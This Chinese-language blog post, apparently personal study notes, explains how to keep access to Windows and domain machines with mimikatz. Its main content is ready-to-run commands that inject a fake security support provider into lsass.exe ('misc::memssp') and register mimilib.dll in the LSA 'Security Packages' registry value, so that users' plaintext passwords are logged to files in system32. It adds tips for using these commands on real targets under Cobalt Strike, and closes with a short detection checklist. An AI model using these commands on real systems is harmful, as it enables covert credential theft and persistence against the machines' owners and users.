前言

继续学习中,今天是权限维持的东西,大家永远不要忘记初心,要一起奋斗哦!

注:单机环境和域环境都可以使用

复现

一.进程注入lsass.exe

使用mimikatz将伪造的SSP注入内存,这样用户在注销重新登录的时候就在C:\Windows\system32\mimilsa.log中留下账号和明文密码了

缺点:如果域控制器重启了,伪造的SSP就会没了

1.使用cs

我们对上线的主机使用下列操作,然后将主机注销登录

然后我们就在C:\Windows\system32\mimilsa.log中,发现了账号和明文密码

2.直接使用mimikatz.exe

直接执行下面这串命令就可以了

mimikatz.exe "privilege::debug" "misc::memssp" exit

二.使用dll操作

mimikatz下载地址:Releases · gentilkiwi/mimikatz · GitHub



这里我们使用cs自带,将mimikatz中的mimilib.dll上传上去

或者可以在执行copy mimilib.dll %systemroot%\system32,前提你这个地方有mimilib.dll,机子重启后他的密码就会被记录在C:\Windows\system32\kiwissp.log中。注:dll文件的位数要和机子一样

缺点:注册表需要重启生效,实战中不可能重启别人的靶机吧,所以可以和上面一种方法结合。

首先使用命令,查询这个注册表项是否有东西,因为有东西的话,使用修改注册表的命令,他就会让你输入yes是否修改,然后cs会一直弹出这些东西,你就卡死。

powershell reg query hklm\system\currentcontrolset\control\lsa\ /v "Security Packages"

//修改注册表

注册表有东西

powershell echo yes|reg add "hklm\system\currentcontrolset\control\lsa\" /v "Security Packages" /d "kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ

注册表没有东西

powershell reg add "hklm\system\currentcontrolset\control\lsa\" /v "Security Packages" /d "kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ

这里我们重启后,查看C:\Windows\system32\kiwissp.log文件发现账号和明文密码。

自查

1.检测C:\Windows\System32中有没有可疑dll文件或者log文件

2.使用火绒剑进行钩子扫描

本文介绍了两种利用mimikatz工具进行权限维持的技术,包括进程注入lsass.exe以记录账号和明文密码,以及通过DLL操作修改注册表以持久化权限。这种方法在单机和域环境中都可使用,但存在域控制器重启后信息丢失的问题。同时,文章提到了自查措施,如检查系统中可疑DLL和日志文件,以及使用火绒剑扫描异常钩子。

本文介绍了两种利用mimikatz工具进行权限维持的技术,包括进程注入lsass.exe以记录账号和明文密码,以及通过DLL操作修改注册表以持久化权限。这种方法在单机和域环境中都可使用,但存在域控制器重启后信息丢失的问题。同时,文章提到了自查措施,如检查系统中可疑DLL和日志文件,以及使用火绒剑扫描异常钩子。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?